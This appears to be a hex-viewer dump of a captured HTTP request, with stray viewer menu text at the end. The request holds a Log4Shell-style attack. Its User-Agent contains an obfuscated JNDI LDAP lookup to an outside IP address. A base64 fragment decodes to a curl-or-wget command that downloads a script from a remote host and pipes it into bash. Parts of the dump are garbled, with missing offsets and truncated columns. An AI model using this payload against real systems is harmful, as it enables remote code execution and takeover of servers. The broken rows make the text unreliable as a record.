 0x0080: 34 2F 4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 4/KGN1cmwgLXMgND
0x0090: 55 75 4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A UuMTU1LjIwNS4yMz
0x00A0: 4D 36 4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43 M6NTg3NC8xNjIuMC
34 79 4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48 4yMjguMjUzOjgwfH
3
78 33 5A 32 56 30 49 43 31 78 49 43 31 50 4C 53 x3Z2V0IC1xIC1PLS
41 30 4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A
0x00E0: 49 7A 4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69 IzMz
0x00F0: 34 77 4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44 4wLjIy
0x0100: 41 70 66 47 4A 68 63 32 67 3D 7D 20 48 54 54 50 ApfGJh
0x0110: 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 31 39 38 2E /1.1..
0x0120: 37 31 2E 32 34 37 2E 39 31 3A 38 30 0D 0A 55 73 71.247
0x0130: 65 72 2D 41 67 65 6E 74 3A 20 24 7B 24 7B 3A 3A er-Age
0x0140: 2D 6A 7D 24 7B 3A 3A 2D 6E 7D 24 7B 3A 3A 2D 64 -j}${:
0x0150: 7D 24 7B 3A 3A 2D 69 7D 3A 24 7B 3A 3A 2D 6C 7D }${::-
0x0160: 24 7B 3A 3A 2D 64 7D 24 7B 3A 3A 2D 61 7D 24 7B ${::-d
0x0170: 3A 3A 2D 70 7D 3A 2F 2F 34 35 2E 31 35 35 2E 32 ::-p}:
0x0180: 30 35 2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 05.233
1
2
Copy
Copy as HTML
Paste
Read-Only
Preferences
New Window
New Tab
Show Menubar